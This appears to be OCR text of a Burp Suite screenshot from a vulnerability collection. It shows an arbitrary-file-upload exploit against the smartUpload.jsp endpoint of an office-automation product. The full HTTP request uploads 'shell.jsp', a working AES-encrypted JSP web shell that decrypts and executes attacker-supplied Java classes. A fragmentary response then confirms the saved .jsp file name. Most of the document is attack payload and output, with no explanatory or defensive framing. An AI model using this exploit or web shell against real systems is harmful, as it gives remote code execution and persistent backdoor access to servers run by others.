 Request
Pretty Raw Hex \n
1 POST /defaultroot/extension/smartUpload.jsp?path=information&mode=add&
fileName=infoPicName&saveName=infoPicSaveName&tableName=infoPicTable&
fileMaxSize=0&fileMaxNum=0&fileType=gif,jpg,bmp,jsp,png&fileMinWidth=0&
fileMinHeight=0&fileMaxWidth=0&fileMaxHeight=0 HTTP/1.1
2 Host:
3 Content-Length: 938
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynNQ8hoU56tfSwBVU
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: JSESSIONID=
PjXnh6bLTzy0ygQf41vWctGPLGkSvkJ6J1yS3ppzJmCvVFQZgm1r!1156443419
12 Connection: close
13
14 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
15 Content-Disposition: form-data; name="photo"; filename="shell.jsp"
16 Content-Type: application/octet-stream
17
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
19 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
20 Content-Disposition: form-data; name="continueUpload"
21
22 1
23 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
24 Content-Disposition: form-data; name="submit"
25
26 上传继续
27 ------WebKitFormBoundarynNQ8hoU56tfSwBVU--
28
Response
Pretty Raw Hex Render \n
5 set=UTF-8
6 P/2.1
7
8
9
10
11
12
13
14
15
16 ">
17
18 Object();
19
20
21
22
23 Resource.rootPath + "/js/tree/default";
24
25
26
27
28
29
30
31
32
33 ">
34
35
36
37
38 ent.all.infoPicSaveName.value+=";"+"2021090922360404512800461.jsp"+";";
39 ent.all.infoPicName.value+=";"+"shell.jsp"+";";
40
41 ent.all.infoPicName.height=parseInt(window.opener.parent.document.all.in
42 nt.document.all..height);
43
44
45
46
47 ble";
48 ";
49 Name";
PeiQi文库